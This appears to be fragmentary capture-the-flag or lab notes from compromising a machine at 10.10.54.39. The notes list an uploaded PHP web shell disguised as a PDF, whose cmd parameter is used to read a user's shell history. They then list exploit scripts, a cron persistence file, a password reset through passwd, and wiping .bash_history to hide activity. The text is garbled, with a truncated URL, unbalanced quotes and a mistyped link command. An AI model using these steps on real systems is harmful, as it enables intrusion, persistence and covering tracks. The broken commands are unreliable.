 10.10.54.39/cvs/shell.pdf.php
http://10.10.54.39/upload.ph
10.10.54.39/cvs/shell.pdf.php?cmd=cat /home/lachlan/.bash_history
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
./cve.sh
./cve-patch.sh
vi /etc/cron.d/persistence
echo -e "dHY5pzmNYoETv7SUaY\n \n | passwd
ls -sf /dev/null /home/lachlan/.bash_history
boom!